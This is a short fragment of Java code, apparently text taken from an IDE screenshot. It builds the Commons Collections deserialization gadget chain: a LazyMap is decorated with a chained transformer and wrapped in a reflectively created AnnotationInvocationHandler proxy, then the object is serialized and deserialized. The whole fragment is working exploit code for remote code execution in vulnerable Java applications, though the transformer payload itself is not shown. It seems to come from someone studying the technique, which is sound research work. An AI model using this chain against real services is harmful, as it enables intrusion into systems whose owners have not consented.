 Map lazyMap=LazyMap.decorate(hashmap,chainedTransformer);
lazyMap.get("aaa");
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandler = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandler.setAccessible(true);
InvocationHandler h = (InvocationHandler) annotationInvocationHandler.newInstance(Override.class,lazyMap);
Map myProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, h);
Object o = annotationInvocationHandler.newInstance(Override.class, myProxy);
serializa(o);
unserializa( Filename: "qwe");